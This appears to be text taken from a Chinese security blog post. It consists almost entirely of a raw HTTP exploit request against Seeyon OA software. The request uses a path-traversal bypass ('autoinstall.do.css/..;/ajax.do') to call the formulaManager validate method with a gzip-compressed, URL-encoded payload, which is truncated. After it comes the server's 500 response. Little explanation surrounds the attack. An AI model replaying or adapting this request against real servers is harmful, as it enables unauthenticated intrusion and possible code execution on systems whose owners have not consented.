 POST /seeyon/autoinstall.do.css/..;/ajax.do?method=ajaxAction&
managerName=formulaManager&requestCompress=gzip HTTP/1.1
Host:
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Opera/9.80 (Macintosh; Intel Mac OS X 10.6.8; U; fr)
Presto/2.9.168 Version/11.52
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
loginPageURL=; login_locale=zh_CN;
Content-Type: application/x-www-form-urlencoded
Content-Length: 3587
managerMethod=validate&arguments=
%1F%C2%8B%08%00%00%00%00%00%00%00uTY%C2%93%C2%A2H%10%7E%C3%9E%C3%
BD%15%C2%84%2F%C3%9A%C3%9136%C2%82%C2%8C%C3%ADN%C3%ACC%7B%21%C2%A
2%C2%A8%C2%A0%5C%1B%C3%BB%00U%C3%88a%15%C2%B0rH%C3%991%C3%BF%7D%0
B%C2%B0%C2%A7%7Bb%7B%C3%AB%C2%A52%C2%B32%C2%BF%C3%8A%C3%BB%C2%AF%
C3%97%C3%AE%29%C2%B9%C3%A0%029%07%C2%92z%C3%9D%3F%C2%98%C3%81%17%
C3%A6M%C2%A28%C2%B8%C2%96ts%2F%C3%8B%C2%BB%C3%AF%C3%A2y%C2%95%5E%
C2%BC%2C%0B%C2%93%C2%B8%7E%C3%94%C3%B2K%18%C3%BBL%C3%AA%C3%A4%01%
C3%B3%27%C3%93%C3%A9%C3%B7%C2%9F%C2%AE%C2%9E%C3%AB%C2%A4i%C3%B6%C
2%94y%1EI%C3%A2%C2%A7%C3%8E%C3%B7%C3%9F%C2%99%C3%B6%C3%BC%169%C2%
A5%C3%93%0F%C2%93%C3%BE%C2%8E%C2%9A%C3%A4%C3%86%25%C3%8C%C2%BD%0B
%C2%93%C2%BE%C3%93%1C%05%C2%88%C2%BD%2B%C3%B3%C2%89Z%C2%AF%C3%86%
7F%C3%AC%60%0C%C3%BBQ%C2%96V%C2%9D%C2%87%C2%9F%C2%A0%C3%8C%C3%9D%
C2%81%2C%C3%B0%10%C2%AA%3D%C3%98%C2%89%C3%A9%0D%C3%8CR%C3%A2rcVZ%
06%C2%B9%2B%0A%C2%B7-%C2%AEel%C3%A8%2CU%16%C3%8C%C2%92r%C3%8D%C2%
A5%01%C3%84%C3%B3%02%C3%B0z%C2%B1%C3%86J%C3%A9jc%C3%B98x%29%C2%8F
%C3%A2%22%C2%B65%C3%89%C2%87X%27%C2%80C%C2%A5%1B%C2%B1%C3%A1F%1B%
12%29%1A%3E%3B%C2%B1r%C3%9Db5%05X%C2%8F%C2%A0%C2%888%5B%13%C2%AE%
C2%96%01%C2%91%24%C2%A2%1C%C2%88c%02k%7C%C2%BC%C3%A0%2CM%18%C3%90
%C3%B7l%1D%26Y%C3%83%C2%9B%7Ea%C3%B1%2B%01%2C%C3%95%C3%B2S%19%C3%
85%C2%B5%C2%8DM%21%C2%87R%C2%B9%C2%8B%C2%AA%7F%00%C3%BF%C3%B2%C3%
8D%16%C3%B5%C3%88%15%17%C3%842%C3%95%C3%94%C3%A5%C2%86%C2%8F%C2%9
1 HTTP/1.1 500
2 Pragma: No-cache
3 Cache-Control: no-cache
4 Expires: Thu, 01 Jan 1970 00:00:00 GMT
5 Content-Type: application/json;charset=UTF-8
6 Content-Length: 51
7 Date: Thu, 14 Jan 2021 08:54:07 GMT
8 Connection: close
9 Server: SY8045
10
11 {
"message":null,
"code":"0614448583",
"details":null
}
Re
Re
Re
https://blog.csdn.net/weixin_44146996